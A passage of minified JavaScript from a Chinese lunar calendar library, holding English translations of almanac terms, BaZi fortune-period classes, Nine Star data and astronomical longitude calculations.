Solstice","jq.xiaoShu":"Lesser Heat","jq.daShu":"Greater Heat","jq.liQiu":"Beginning of Autumn","jq.chuShu":"End of Heat","jq.baiLu":"White Dew","jq.qiuFen":"Autumnal Equinox","jq.hanLu":"Cold Dew","jq.shuangJiang":"First Frost","jq.liDong":"Beginning of Winter","jq.xiaoXue":"Light Snow","jq.daXue":"Heavy Snow","sn.qingLong":"Azure Dragon","sn.baiHu":"White Tiger","sn.zhuQue":"Rosefinch","sn.xuanWu":"Black Tortoise","sn.tianEn":"Serene Grace","sn.siShen":"Death","sn.tianMa":"Pegasus","sn.baLong":"Eight Dragon","sn.jiuHu":"Nine Tiger","sn.qiNiao":"Seven Bird","sn.liuShe":"Six Snake","s.none":"None","s.goodLuck":"Good luck","s.badLuck":"Bad luck","s.yin":"Yin","s.yang":"Yang","s.white":"White","s.black":"Black","s.blue":"Blue","s.green":"Green","s.yellow":"Yellow","s.red":"Red","s.purple":"Purple","jr.chuXi":"Chinese New Year's Eve","jr.chunJie":"Luna New Year","jr.yuanXiao":"Lantern Festival","jr.duanWu":"Dragon Boat Festival","jr.qiXi":"Begging Festival","jr.zhongQiu":"Mid-Autumn Festival","jr.laBa":"Laba Festival","jr.yuanDan":"New Year's Day","jr.qingRen":"Valentine's Day","jr.fuNv":"Women's Day","jr.xiaoFei":"Consumer Rights Day","jr.zhiShu":"Arbor Day","jr.wuYi":"International Worker's Day","jr.erTong":"Children's Day","jr.qingNian":"Youth Day","jr.yuRen":"April Fools' Day","jr.jianDang":"Party's Day","jr.jianJun":"Army Day","jr.jiaoShi":"Teachers' Day","jr.guoQing":"National Day","jr.wanShengYe":"All Saints' Eve","jr.wanSheng":"All Saints' Day","jr.pingAn":"Christmas Eve","jr.shengDan":"Christmas Day","ts.zhan":"At","ts.hu":"Household","ts.zao":"Cooker","ts.dui":"Pestle","ts.xi":"Habitat","ts.win":"Window","ts.fang":"Room","ts.chuang":"Bed","ts.lu":"Stove","ts.mo":"Mill","ts.chu":"Kitchen","ts.ce":"Toilet","ts.cang":"Depot","ts.cangKu":"Depot","ts.daMen":"Gate","ts.men":"Door","ts.tang":"Hall","ly.xianSheng":"Win first","ly.xianFu":"Lose first","ly.youYin":"Friend's referral","ly.foMie":"Buddhism's demise","ly.daAn":"Great safety","ly.chiKou":"Chikagoro","yj.jiSi":"Sacrifice","yj.qiFu":"Pray","yj.qiuSi":"Seek heirs","yj.kaiGuang":"Consecretion","yj.suHui":"Paint sculptural","yj.qiJiao":"Build altar","yj.zhaiJiao":"Taoist rites","yj.muYu":"Bathing","yj.chouShen":"Reward gods","yj.zaoMiao":"Build temple","yj.siZhao":"Offer kitchen god","yj.fenXiang":"Burn incense","yj.xieTu":"Earth gratitude","yj.chuHuo":"Expel the flame","yj.diaoKe":"Carving","yj.jiaQu":"Marriage","yj.DingHun":"Engagement","yj.naCai":"Proposing","yj.wenMing":"Ask name","yj.naXu":"Uxorilocal marriage","yj.guiNing":"Visit parents","yj.anChuang":"Bed placing","yj.heZhang":"Make up accounts","yj.guanJi":"Crowning adulthood","yj.dingMeng":"Make alliance","yj.jinRenKou":"Adopt","yj.caiYi":"Dressmaking","yj.wanMian":"Cosmeticsurgery","yj.kaiRong":"Open face","yj.xiuFen":"Grave repair","yj.qiZuan":"Open coffin","yj.poTu":"Break earth","yj.anZang":"Burial","yj.liBei":"Tombstone erecting","yj.chengFu":"Formation of clothes","yj.chuFu":"Mourning clothes removal","yj.kaiShengFen":"Open grave","yj.heShouMu":"Make coffin","yj.ruLian":"Body placing","yj.yiJiu":"Move coffin","yj.puDu":"Save soul","yj.ruZhai":"Enter house","yj.anXiang":"Incenst placement","yj.anMen":"Door placing","yj.xiuZao":"Repair","yj.qiJi":"Digging","yj.dongTu":"Break ground","yj.shangLiang":"Beam placing","yj.shuZhu":"Erecting pillars","yj.kaiJing":"Open pond and well","yj.zuoBei":"Make pond and fill water","yj.chaiXie":"Smash house","yj.poWu":"Break house","yj.huaiYuan":"Demolish","yj.buYuan":"Mending","yj.faMuZuoLiang":"Make beams","yj.zuoZhao":"Make stove","yj.jieChu":"Removal","yj.kaiZhuYan":"Build beam","yj.chuanPing":"Build door","yj.gaiWuHeJi":"Cover house","yj.kaiCe":"Open toilet","yj.zaoCang":"Build depot","yj.saiXue":"Block nest","yj.pingZhi":"Repair roads","yj.zaoQiao":"Build bridge","yj.zuoCe":"Build toilet","yj.zhuDi":"Fill","yj.kaiChi":"Open pond","yj.faMu":"Lumbering","yj.kaiQu":"Canalization","yj.jueJing":"Dig well","yj.saoShe":"Sweep house","yj.fangShui":"Drainage","yj.zaoWu":"Build house","yj.heJi":"Close ridge","yj.zaoChuChou":"Livestock thickening","yj.xiuMen":"Repair door","yj.dingSang":"Fix stone","yj.zuoLiang":"Beam construction","yj.xiuShi":"Decorate wall","yj.jiaMa":"Erect horse","yj.kaiShi":"Opening","yj.guaBian":"Hang plaque","yj.naChai":"Accept wealth","yj.qiuCai":"Seek wealth","yj.kaiCang":"Open depot","yj.maiChe":"Buy car","yj.zhiChan":"Buy property","yj.guYong":"Hire","yj.chuHuoCai":"Delivery","yj.anJiXie":"Build machine","yj.zaoCheQi":"Build car","yj.jingLuo":"Build loom","yj.yunNiang":"Brew","yj.zuoRan":"Dye","yj.guZhu":"Cast","yj.zaoChuan":"Build boat","yj.geMi":"Harvest honey","yj.zaiZhong":"Farming","yj.quYu":"Fishing","yj.jieWang":"Netting","yj.muYang":"Graze","yj.anDuiWei":"Build rub","yj.xiYi":"Learn","yj.ruXue":"Enter school","yj.liFa":"Haircut","yj.tanBing":"Visiting","yj.jianGui":"Meet noble","yj.chengChuan":"Ride boat","yj.duShui":"Cross water","yj.zhenJiu":"Acupuncture","yj.chuXing":"Travel","yj.yiXi":"Move","yj.fenJu":"Live apart","yj.TiTou":"Shave","yj.zhengShou":"Manicure","yj.naChu":"Feed livestock","yj.buZhuo":"Catch","yj.tianLie":"Hunt","yj.jiaoNiuMa":"Train horse","yj.huiQinYou":"Meet friends","yj.fuRen":"Go post","yj.qiuYi":"See doctor","yj.zhiBing":"Treat","yj.ciSong":"Litigation","yj.qiJiDongTu":"Lay foundation","yj.poWuHuaiYuan":"Demolish","yj.gaiWu":"Build house","yj.zaoCangKu":"Build depot","yj.liQuanJiaoYi":"Covenant trade","yj.jiaoYi":"Trade","yj.liQuan":"Covenant","yj.anJi":"Install machine","yj.huiYou":"Meet friends","yj.qiuYiLiaoBing":"Seek treatment","yj.zhuShi":"Everything Sucks","yj.yuShi":"Do nothing else","yj.xingSang":"Funeral","yj.duanYi":"Block ant hole","yj.guiXiu":"Place beam","xx.bi":"Finish","xx.yi":"Wing","xx.ji":"Sieve","xx.kui":"Qui","xx.gui":"Ghost","xx.di":"Foundation","xx.xu":"Virtual","xx.wei":"Danger","xx.zi":"Mouth","xx.zhen":"Cross-bar","xx.dou":"Fight","xx.lou":"Weak","xx.liu":"Willow","xx.fang":"House","xx.xin":"Heart","xx.shi":"Room","xx.can":"Join","xx.jiao":"Horn","xx.niu":"Ox","xx.vei":"Stomach","xx.xing":"Star","xx.zhang":"Chang","xx.tail":"Tail","xx.qiang":"Wall","xx.jing":"Well","xx.kang":"Kang","xx.nv":"Female","xx.mao":"Mao","sz.chun":"Spring","sz.xia":"Summer","sz.qiu":"Autumn","sz.dong":"Winter","yx.shuo":"New","yx.eMeiXin":"New waxing","yx.eMei":"Waxing","yx.xi":"Evening","yx.shangXian":"First quarter","yx.jiuYe":"Nine night","yx.night":"Night","yx.jianYingTu":"Gibbous","yx.xiaoWang":"Little full","yx.wang":"Full","yx.jianKuiTu":"Disseminating","yx.xiaXian":"Third quarter","yx.eMeiCan":"Waning waxing","yx.can":"Waning","yx.xiao":"Daybreak","yx.hui":"Obscure","ny.sangZhe":"Cudrania","ny.baiLa":"Wax","ny.yangLiu":"Willow","ny.jinBo":"Foil","ny.haiZhong":"Sea","ny.daHai":"Ocean","ny.shaZhong":"Sand","ny.luZhong":"Stove","ny.shanXia":"Piedmont","ny.daLin":"Forest","ny.pingDi":"Land","ny.luPang":"Roadside","ny.biShang":"Wall","ny.jianFeng":"Blade","ny.shanTou":"Hilltop","ny.fuDeng":"Light","ny.jianXia":"Valleyn","ny.tianHe":"River","ny.chengTou":"City","ny.daYi":"Post","ny.chaiChuan":"Ornaments","ny.quanZhong":"Spring","ny.daXi":"Stream","ny.wuShang":"Roof","ny.piLi":"Thunderbolt","ny.tianShang":"Sky","ny.songBo":"Coniferin","ny.shiLiu":"Pomegranate","ny.changLiu":"Flows"}};A._OBJS={LunarUtil:a,SolarUtil:H,TaoUtil:q,FotoUtil:T,NineStarUtil:$};A._DICT_STRING={LunarUtil:{TIAN_SHEN_TYPE:{},TIAN_SHEN_TYPE_LUCK:{},XIU_LUCK:{},LU:{},XIU:{},SHA:{},POSITION_DESC:{},NAYIN:{},WU_XING_GAN:{},WU_XING_ZHI:{},SHOU:{},GONG:{},FESTIVAL:{},ZHENG:{},ANIMAL:{},SHI_SHEN:{},XIU_SONG:{}},SolarUtil:{FESTIVAL:{}},TaoUtil:{BA_HUI:{},BA_JIE:{}}};A._DICT_NUMBER={LunarUtil:{ZHI_TIAN_SHEN_OFFSET:{},CHANG_SHENG_OFFSET:{}}};A._DICT_ARRAY={LunarUtil:{ZHI_HIDE_GAN:{}}};A._ARRAYS={LunarUtil:{GAN:[],ZHI:[],JIA_ZI:[],ZHI_XING:[],XUN:[],XUN_KONG:[],CHONG:[],CHONG_GAN:[],CHONG_GAN_TIE:[],HE_GAN_5:[],HE_ZHI_6:[],SHENGXIAO:[],NUMBER:[],POSITION_XI:[],POSITION_YANG_GUI:[],POSITION_YIN_GUI:[],POSITION_FU:[],POSITION_FU_2:[],POSITION_CAI:[],POSITION_TAI_SUI_YEAR:[],POSITION_GAN:[],POSITION_ZHI:[],JIE_QI:[],JIE_QI_IN_USE:[],TIAN_SHEN:[],SHEN_SHA:[],PENGZU_GAN:[],PENGZU_ZHI:[],MONTH_ZHI:[],CHANG_SHENG:[],HOU:[],WU_HOU:[],POSITION_TAI_DAY:[],POSITION_TAI_MONTH:[],YI_JI:[],LIU_YAO:[],MONTH:[],SEASON:[],DAY:[],YUE_XIANG:[]},SolarUtil:{WEEK:[],XINGZUO:[]},TaoUtil:{AN_WU:[]},FotoUtil:{XIU_27:[]},NineStarUtil:{NUMBER:[],WU_XING:[],POSITION:[],LUCK_XUAN_KONG:[],YIN_YANG_QI_MEN:[],COLOR:[]}};class P0{constructor(u,e){this._year=u.getStartYear()+e,this._age=u.getStartAge()+e,this._index=e,this._daYun=u,this._lunar=u.getLunar()}getYear(){return this._year}getAge(){return this._age}getIndex(){return this._index}getLunar(){return this._lunar}getGanZhi(){let u=a.getJiaZiIndex(this._lunar.getJieQiTable()[A.getMessage("jq.liChun")].getLunar().getYearInGanZhiExact())+this._index;return this._daYun.getIndex()>0&&(u+=this._daYun.getStartAge()-1),u%=a.JIA_ZI.length,a.JIA_ZI[u]}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}getLiuYue(){const u=[];for(let e=0;e<12;e++)u.push(new q0(this,e));return u}}class v0{constructor(u,e,t){this._year=u.getStartYear()+e,this._age=u.getStartAge()+e,this._index=e,this._daYun=u,this._lunar=u.getLunar(),this._forward=t}getYear(){return this._year}getAge(){return this._age}getIndex(){return this._index}getGanZhi(){let u=a.getJiaZiIndex(this._lunar.getTimeInGanZhi()),e=this._index+1;this._daYun.getIndex()>0&&(e+=this._daYun.getStartAge()-1),u+=this._forward?e:-e;const t=a.JIA_ZI.length;for(;u<0;)u+=t;return u%=t,a.JIA_ZI[u]}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}}class U0{constructor(u,e){const t=u.getLunar(),i=t.getSolar().getYear(),F=u.getStartSolar().getYear();let E,h,r,C;e<1?(E=i,h=1,r=F-1,C=F-i):(E=F+(e-1)*10,h=E-i+1,r=E+9,C=h+9),this._startYear=E,this._endYear=r,this._startAge=h,this._endAge=C,this._index=e,this._yun=u,this._lunar=t}getStartYear(){return this._startYear}getEndYear(){return this._endYear}getStartAge(){return this._startAge}getEndAge(){return this._endAge}getIndex(){return this._index}getLunar(){return this._lunar}getGanZhi(){if(this._index<1)return"";let u=a.getJiaZiIndex(this._lunar.getMonthInGanZhiExact());u+=this._yun.isForward()?this._index:-this._index;const e=a.JIA_ZI.length;return u>=e&&(u-=e),u<0&&(u+=e),a.JIA_ZI[u]}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}getLiuNian(u=10){this._index<1&&(u=this._endYear-this._startYear+1);const e=[];for(let t=0;t<u;t++)e.push(new P0(this,t));return e}getXiaoYun(u=10){this._index<1&&(u=this._endYear-this._startYear+1);const e=[];for(let t=0;t<u;t++)e.push(new v0(this,t,this._yun.isForward()));return e}}class W0{constructor(u,e,t=1){this._gender=e,this._lunar=u;const i=u.getYearGanIndexExact()%2===0,F=e===1,E=i&&F||!i&&!F;this._forward=E;const h=u.getPrevJie(),r=u.getNextJie(),C=u.getSolar(),B=E?C:h.getSolar(),d=E?r.getSolar():C;let I,S,M,G=0;if(t===2){let Y=d.subtractMinute(B);I=Math.floor(Y/4320),Y-=I*4320,S=Math.floor(Y/360),Y-=S*360,M=Math.floor(Y/12),Y-=M*12,G=Y*2}else{const Y=d.getHour()==23?11:a.getTimeZhiIndex(d.toYmdHms().substring(11,16)),p=B.getHour()==23?11:a.getTimeZhiIndex(B.toYmdHms().substring(11,16));let t0=Y-p,i0=d.subtract(B);t0<0&&(t0+=12,i0--);let E0=Math.floor(t0*10/30);S=i0*4+E0,M=t0*10-E0*30,I=Math.floor(S/12),S=S-I*12}this._startYear=I,this._startMonth=S,this._startDay=M,this._startHour=G}getGender(){return this._gender}getStartYear(){return this._startYear}getStartMonth(){return this._startMonth}getStartDay(){return this._startDay}getStartHour(){return this._startHour}isForward(){return this._forward}getLunar(){return this._lunar}getStartSolar(){let u=this._lunar.getSolar();return u=u.nextYear(this._startYear),u=u.nextMonth(this._startMonth),u=u.next(this._startDay),u.nextHour(this._startHour)}getDaYun(u=10){const e=[];for(let t=0;t<u;t++)e.push(new U0(this,t));return e}}class z0{constructor(u){this._sect=2,this._lunar=u}static fromLunar(u){return new z0(u)}getSect(){return this._sect}setSect(u){this._sect=u==1?1:2}getDayGanIndex(){return this._sect===2?this._lunar.getDayGanIndexExact2():this._lunar.getDayGanIndexExact()}getDayZhiIndex(){return this._sect===2?this._lunar.getDayZhiIndexExact2():this._lunar.getDayZhiIndexExact()}getYear(){return this._lunar.getYearInGanZhiExact()}getYearGan(){return this._lunar.getYearGanExact()}getYearZhi(){return this._lunar.getYearZhiExact()}getYearHideGan(){const u=a.ZHI_HIDE_GAN[this.getYearZhi()];return u||[]}getYearWuXing(){const u=a.WU_XING_GAN[this.getYearGan()],e=a.WU_XING_ZHI[this.getYearZhi()];return u&&e?u+e:""}getYearNaYin(){const u=a.NAYIN[this.getYear()];return u||""}getYearShiShenGan(){const u=a.SHI_SHEN[this.getDayGan()+this.getYearGan()];return u||""}getYearShiShenZhi(){const u=this.getDayGan(),e=a.ZHI_HIDE_GAN[this.getYearZhi()],t=[];if(e)for(let i=0,F=e.length;i<F;i++){const E=a.SHI_SHEN[u+e[i]];E&&t.push(E)}return t}getDiShi(u){const e=a.CHANG_SHENG_OFFSET[this.getDayGan()];if(e==null)return"";let t=e+(this.getDayGanIndex()%2==0?u:-u);return t>=12&&(t-=12),t<0&&(t+=12),a.CHANG_SHENG[t]}getYearDiShi(){return this.getDiShi(this._lunar.getYearZhiIndexExact())}getYearXun(){return this._lunar.getYearXunExact()}getYearXunKong(){return this._lunar.getYearXunKongExact()}getMonth(){return this._lunar.getMonthInGanZhiExact()}getMonthGan(){return this._lunar.getMonthGanExact()}getMonthZhi(){return this._lunar.getMonthZhiExact()}getMonthHideGan(){const u=a.ZHI_HIDE_GAN[this.getMonthZhi()];return u||[]}getMonthWuXing(){const u=a.WU_XING_GAN[this.getMonthGan()],e=a.WU_XING_ZHI[this.getMonthZhi()];return u&&e?u+e:""}getMonthNaYin(){const u=a.NAYIN[this.getMonth()];return u||""}getMonthShiShenGan(){const u=a.SHI_SHEN[this.getDayGan()+this.getMonthGan()];return u||""}getMonthShiShenZhi(){const u=this.getDayGan(),e=a.ZHI_HIDE_GAN[this.getMonthZhi()],t=[];if(e)for(let i=0,F=e.length;i<F;i++){const E=a.SHI_SHEN[u+e[i]];E&&t.push(E)}return t}getMonthDiShi(){return this.getDiShi(this._lunar.getMonthZhiIndexExact())}getMonthXun(){return this._lunar.getMonthXunExact()}getMonthXunKong(){return this._lunar.getMonthXunKongExact()}getDay(){return this._sect===2?this._lunar.getDayInGanZhiExact2():this._lunar.getDayInGanZhiExact()}getDayGan(){return this._sect===2?this._lunar.getDayGanExact2():this._lunar.getDayGanExact()}getDayZhi(){return this._sect===2?this._lunar.getDayZhiExact2():this._lunar.getDayZhiExact()}getDayHideGan(){const u=a.ZHI_HIDE_GAN[this.getDayZhi()];return u||[]}getDayWuXing(){const u=a.WU_XING_GAN[this.getDayGan()],e=a.WU_XING_ZHI[this.getDayZhi()];return u&&e?u+e:""}getDayNaYin(){const u=a.NAYIN[this.getDay()];return u||""}getDayShiShenGan(){return"日主"}getDayShiShenZhi(){const u=this.getDayGan(),e=a.ZHI_HIDE_GAN[this.getDayZhi()],t=[];if(e)for(let i=0,F=e.length;i<F;i++){const E=a.SHI_SHEN[u+e[i]];E&&t.push(E)}return t}getDayDiShi(){return this.getDiShi(this.getDayZhiIndex())}getDayXun(){return this._sect===2?this._lunar.getDayXunExact2():this._lunar.getDayXunExact()}getDayXunKong(){return this._sect===2?this._lunar.getDayXunKongExact2():this._lunar.getDayXunKongExact()}getTime(){return this._lunar.getTimeInGanZhi()}getTimeGan(){return this._lunar.getTimeGan()}getTimeZhi(){return this._lunar.getTimeZhi()}getTimeHideGan(){const u=a.ZHI_HIDE_GAN[this.getTimeZhi()];return u||[]}getTimeWuXing(){const u=a.WU_XING_GAN[this._lunar.getTimeGan()],e=a.WU_XING_ZHI[this._lunar.getTimeZhi()];return u&&e?u+e:""}getTimeNaYin(){const u=a.NAYIN[this.getTime()];return u||""}getTimeShiShenGan(){const u=a.SHI_SHEN[this.getDayGan()+this.getTimeGan()];return u||""}getTimeShiShenZhi(){const u=this.getDayGan(),e=a.ZHI_HIDE_GAN[this.getTimeZhi()],t=[];if(e)for(let i=0,F=e.length;i<F;i++){const E=a.SHI_SHEN[u+e[i]];E&&t.push(E)}return t}getTimeDiShi(){return this.getDiShi(this._lunar.getTimeZhiIndex())}getTimeXun(){return this._lunar.getTimeXun()}getTimeXunKong(){return this._lunar.getTimeXunKong()}getTaiYuan(){let u=this._lunar.getMonthGanIndexExact()+1;u>=10&&(u-=10);let e=this._lunar.getMonthZhiIndexExact()+3;return e>=12&&(e-=12),a.GAN[u+1]+a.ZHI[e+1]}getTaiYuanNaYin(){const u=a.NAYIN[this.getTaiYuan()];return u||""}getTaiXi(){const u=this._sect==2?this._lunar.getDayGanIndexExact2():this._lunar.getDayGanIndexExact(),e=this._sect==2?this._lunar.getDayZhiIndexExact2():this._lunar.getDayZhiIndexExact();return a.HE_GAN_5[u]+a.HE_ZHI_6[e]}getTaiXiNaYin(){const u=a.NAYIN[this.getTaiXi()];return u||""}getMingGong(){const u=a.find(this.getMonthZhi(),a.MONTH_ZHI).index,e=a.find(this.getTimeZhi(),a.MONTH_ZHI).index;let t=u+e;t=(t>=14?26:14)-t;let i=(this._lunar.getYearGanIndexExact()+1)*2+t;for(;i>10;)i-=10;return a.GAN[i]+a.MONTH_ZHI[t]}getMingGongNaYin(){const u=a.NAYIN[this.getMingGong()];return u||""}getShenGong(){const u=a.find(this.getMonthZhi(),a.MONTH_ZHI).index,e=a.find(this.getTimeZhi(),a.ZHI).index;let t=u+e;for(;t>12;)t-=12;let i=(this._lunar.getYearGanIndexExact()+1)*2+t%12;for(;i>10;)i-=10;return a.GAN[i]+a.MONTH_ZHI[t]}getShenGongNaYin(){const u=a.NAYIN[this.getShenGong()];return u||""}getLunar(){return this._lunar}getYun(u,e=1){return new W0(this._lunar,u,e)}toString(){return this.getYear()+" "+this.getMonth()+" "+this.getDay()+" "+this.getTime()}}const n0=class{static fromIndex(n){return new n0(n)}constructor(n){this._index=n}getNumber(){return $.NUMBER[this._index]}getColor(){return $.COLOR[this._index]}getWuXing(){return $.WU_XING[this._index]}getPosition(){return $.POSITION[this._index]}getPositionDesc(){const n=a.POSITION_DESC[this.getPosition()];return n||""}getNameInXuanKong(){return n0.NAME_XUAN_KONG[this._index]}getNameInBeiDou(){return n0.NAME_BEI_DOU[this._index]}getNameInQiMen(){return n0.NAME_QI_MEN[this._index]}getNameInTaiYi(){return n0.NAME_TAI_YI[this._index]}getLuckInQiMen(){return n0.LUCK_QI_MEN[this._index]}getLuckInXuanKong(){return $.LUCK_XUAN_KONG[this._index]}getYinYangInQiMen(){return $.YIN_YANG_QI_MEN[this._index]}getTypeInTaiYi(){return n0.TYPE_TAI_YI[this._index]}getBaMenInQiMen(){return n0.BA_MEN_QI_MEN[this._index]}getSongInTaiYi(){return n0.SONG_TAI_YI[this._index]}getIndex(){return this._index}toString(){return this.getNumber()+this.getColor()+this.getWuXing()+this.getNameInBeiDou()}toFullString(){let n=this.getNumber();return n+=this.getColor(),n+=this.getWuXing(),n+=" ",n+=this.getPosition(),n+="(",n+=this.getPositionDesc(),n+=") ",n+=this.getNameInBeiDou(),n+=" 玄空[",n+=this.getNameInXuanKong(),n+=" ",n+=this.getLuckInXuanKong(),n+="] 奇门[",n+=this.getNameInQiMen(),n+=" ",n+=this.getLuckInQiMen(),this.getBaMenInQiMen().length>0&&(n+=" ",n+=this.getBaMenInQiMen(),n+="门"),n+=" ",n+=this.getYinYangInQiMen(),n+="] 太乙[",n+=this.getNameInTaiYi(),n+=" ",n+=this.getTypeInTaiYi(),n+="]",n}};let U=n0;U.NAME_BEI_DOU=["天枢","天璇","天玑","天权","玉衡","开阳","摇光","洞明","隐元"];U.NAME_XUAN_KONG=["贪狼","巨门","禄存","文曲","廉贞","武曲","破军","左辅","右弼"];U.NAME_QI_MEN=["天蓬","天芮","天冲","天辅","天禽","天心","天柱","天任","天英"];U.BA_MEN_QI_MEN=["休","死","伤","杜","","开","惊","生","景"];U.NAME_TAI_YI=["太乙","摄提","轩辕","招摇","天符","青龙","咸池","太阴","天乙"];U.TYPE_TAI_YI=["吉神","凶神","安神","安神","凶神","吉神","凶神","吉神","吉神"];U.SONG_TAI_YI=["门中太乙明，星官号贪狼，赌彩财喜旺，婚姻大吉昌，出入无阻挡，参谒见贤良，此行三五里，黑衣别阴阳。","门前见摄提，百事必忧疑，相生犹自可，相克祸必临，死门并相会，老妇哭悲啼，求谋并吉事，尽皆不相宜，只可藏隐遁，若动伤身疾。","出入会轩辕，凡事必缠牵，相生全不美，相克更忧煎，远行多不利，博彩尽输钱，九天玄女法，句句不虚言。","招摇号木星，当之事莫行，相克行人阻，阴人口舌迎，梦寐多惊惧，屋响斧自鸣，阴阳消息理，万法弗违情。","五鬼为天符，当门阴女谋，相克无好事，行路阻中途，走失难寻觅，道逢有尼姑，此星当门值，万事有灾除。","神光跃青龙，财气喜重重，投入有酒食，赌彩最兴隆，更逢相生旺，休言克破凶，见贵安营寨，万事总吉同。","吾将为咸池，当之尽不宜，出入多不利，相克有灾情，赌彩全输尽，求财空手回，仙人真妙语，愚人莫与知，动用虚惊退，反复逆风吹。","坐临太阴星，百祸不相侵，求谋悉成就，知交有觅寻，回风归来路，恐有殃伏起，密语中记取，慎乎莫轻行。","迎来天乙星，相逢百事兴，运用和合庆，茶酒喜相迎，求谋并嫁娶，好合有天成，祸福如神验，吉凶甚分明。"];U.LUCK_QI_MEN=["大凶","大凶","小吉","大吉","大吉","大吉","小凶","小吉","小凶"];class Q0{constructor(u,e){this._name=u,this._index=e}getName(){return this._name}setName(u){this._name=u}getIndex(){return this._index}setIndex(u){this._index=u}toString(){return this.getName()}toFullString(){return this.getName()+"第"+this.getIndex()+"天"}}class f0{constructor(u,e){this._name=u,this._index=e}getName(){return this._name}setName(u){this._name=u}getIndex(){return this._index}setIndex(u){this._index=u}toString(){return this.getName()}toFullString(){return this.getName()+"第"+this.getIndex()+"天"}}class I0{static fromYm(u,e){return Q.fromYear(u).getMonth(e)}constructor(u,e,t,i,F){this._year=u,this._month=e,this._dayCount=t,this._firstJulianDay=i,this._index=F,this._zhiIndex=(F-1+a.BASE_MONTH_ZHI_INDEX)%12}getYear(){return this._year}getMonth(){return this._month}getIndex(){return this._index}getGanIndex(){const u=(Q.fromYear(this._year).getGanIndex()+1)%5*2;return(this._index-1+u)%10}getZhiIndex(){return this._zhiIndex}getGan(){return a.GAN[this.getGanIndex()+1]}getZhi(){return a.ZHI[this._zhiIndex+1]}getGanZhi(){return this.getGan()+this.getZhi()}isLeap(){return this._month<0}getDayCount(){return this._dayCount}getFirstJulianDay(){return this._firstJulianDay}getPositionXi(){return a.POSITION_XI[this.getGanIndex()+1]}getPositionXiDesc(){return a.POSITION_DESC[this.getPositionXi()]}getPositionYangGui(){return a.POSITION_YANG_GUI[this.getGanIndex()+1]}getPositionYangGuiDesc(){return a.POSITION_DESC[this.getPositionYangGui()]}getPositionYinGui(){return a.POSITION_YIN_GUI[this.getGanIndex()+1]}getPositionYinGuiDesc(){return a.POSITION_DESC[this.getPositionYinGui()]}getPositionFu(u=2){return(u==1?a.POSITION_FU:a.POSITION_FU_2)[this.getGanIndex()+1]}getPositionFuDesc(u=2){return a.POSITION_DESC[this.getPositionFu(u)]}getPositionCai(){return a.POSITION_CAI[this.getGanIndex()+1]}getPositionCaiDesc(){return a.POSITION_DESC[this.getPositionCai()]}getPositionTaiSui(){let u;switch(Math.abs(this._month)){case 1:case 5:case 9:u="艮";break;case 3:case 7:case 11:u="坤";break;case 4:case 8:case 12:u="巽";break;default:u=a.POSITION_GAN[N.fromJulianDay(this.getFirstJulianDay()).getLunar().getMonthGanIndex()]}return u}getPositionTaiSuiDesc(){return a.POSITION_DESC[this.getPositionTaiSui()]}getNineStar(){const u=Q.fromYear(this._year).getZhiIndex()%3,t=(13+Math.abs(this._month))%12;let i=27-u*3;t<a.BASE_MONTH_ZHI_INDEX&&(i-=3);const F=(i-t)%9;return U.fromIndex(F)}toString(){return`${this.getYear()}年${this.isLeap()?"闰":""}${a.MONTH[Math.abs(this.getMonth())]}月(${this.getDayCount()})天`}next(u){if(u==0)return I0.fromYm(this._year,this._month);{let e=Math.abs(u),t=this._year,i=t,F=this._month,E=0,h=Q.fromYear(t).getMonths(),r,C,B;if(u>0){for(;;){for(B=h.length,r=0;r<B;r++)if(C=h[r],C.getYear()===i&&C.getMonth()===F){E=r;break}const d=B-E-1;if(e<d)break;e-=d;const I=h[B-1];i=I.getYear(),F=I.getMonth(),t++,h=Q.fromYear(t).getMonths()}return h[E+e]}else{for(;;){for(B=h.length,r=0;r<B;r++)if(C=h[r],C.getYear()===i&&C.getMonth()===F){E=r;break}if(e<=E)break;e-=E;const d=h[0];i=d.getYear(),F=d.getMonth(),t--,h=Q.fromYear(t).getMonths()}return h[E-e]}}}}const o=class{static decode(n){const u="0000000000",e=u+u;return n=n.replace(/J/g,"00"),n=n.replace(/I/g,"000"),n=n.replace(/H/g,"0000"),n=n.replace(/G/g,"00000"),n=n.replace(/t/g,"02"),n=n.replace(/s/g,"002"),n=n.replace(/r/g,"0002"),n=n.replace(/q/g,"00002"),n=n.replace(/p/g,"000002"),n=n.replace(/o/g,"0000002"),n=n.replace(/n/g,"00000002"),n=n.replace(/m/g,"000000002"),n=n.replace(/l/g,"0000000002"),n=n.replace(/k/g,"01"),n=n.replace(/j/g,"0101"),n=n.replace(/i/g,"001"),n=n.replace(/h/g,"001001"),n=n.replace(/g/g,"0001"),n=n.replace(/f/g,"00001"),n=n.replace(/e/g,"000001"),n=n.replace(/d/g,"0000001"),n=n.replace(/c/g,"00000001"),n=n.replace(/b/g,"000000001"),n=n.replace(/a/g,"0000000001"),n=n.replace(/A/g,e+e+e),n=n.replace(/B/g,e+e+u),n=n.replace(/C/g,e+e),n=n.replace(/D/g,e+u),n=n.replace(/E/g,e),n=n.replace(/F/g,u),n}static nutationLon2(n){let u=-1.742*n,e=n*n,t=0;for(let i=0,F=o.NUT_B.length;i<F;i+=5)t+=(o.NUT_B[i+3]+u)*Math.sin(o.NUT_B[i]+o.NUT_B[i+1]*n+o.NUT_B[i+2]*e),u=0;return t/100/o.SECOND_PER_RAD}static eLon(n,u){n/=10;let e=0,t=1,i,F,E,h,r=1,C,B=o.XL0[r+1]-o.XL0[r];for(let I=0;I<6;I++,t*=n)if(i=Math.floor(o.XL0[r+I]),F=Math.floor(o.XL0[r+1+I]),C=F-i,C!=0){u<0?E=F:(E=Math.floor(3*u*C/B+.5+i),I!=0&&(E+=3),E>F&&(E=F)),h=0;for(let S=i;S<E;S+=3)h+=o.XL0[S]*Math.cos(o.XL0[S+1]+n*o.XL0[S+2]);e+=h*t}e/=o.XL0[0];let d=n*n;return e+=(-.0728-2.7702*n-1.1019*d-.0996*d*n)/o.SECOND_PER_RAD,e}static mLon(n,u){let e=o.XL1,t=e[0].length,i=1,F=0,E,h,r=n*n,C=r*n,B=C*n,d=B*n,I=n-10;F+=(3.81034409+8399.684730072*n-3319e-8*r+311e-10*C-2033e-13*B)*o.SECOND_PER_RAD,F+=5028.792262*n+1.1124406*r+7699e-8*C-23479e-9*B-178e-10*d,I>0&&(F+=-.866+1.43*I+.054*I*I),r/=1e4,C/=1e8,B/=1e8,u*=6,u<0&&(u=t);for(let 